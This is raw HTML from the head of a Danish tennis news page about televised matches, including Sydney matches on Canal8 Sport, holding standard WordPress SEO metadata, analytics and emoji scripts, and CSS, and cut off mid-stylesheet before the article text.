

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/
body_size: 42146
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/"},"author":{"name":"Ole Dalsgaard Jensen","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e"},"headline":"TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport","datePublished":"2015-01-14T21:31:37+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/"},"wordCount":587,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg","keywords":["Angelique Kerber","Bet365","C More Tennis","Canal8 Sport","Jiri Vesely","Tennistv.com","TV-kampe","TV3 Sport 2","Unibet"],"articleSection":["ATP","International tennis","WTA"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/","url":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/","name":"TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg","datePublished":"2015-01-14T21:31:37+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg","width":2756,"height":4134,"caption":"Jiri Vesely pr. 6. april 2014, hvor han spiller Davis Cup for Tjekkiet mod Japan i Tokyo."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e","name":"Ole Dalsgaard Jensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","caption":"Ole Dalsgaard Jensen"},"description":"Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.","sameAs":["https://www.facebook.com/ole.d.jensen.3"],"url":"https://www.tennisavisen.dk/author/ole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 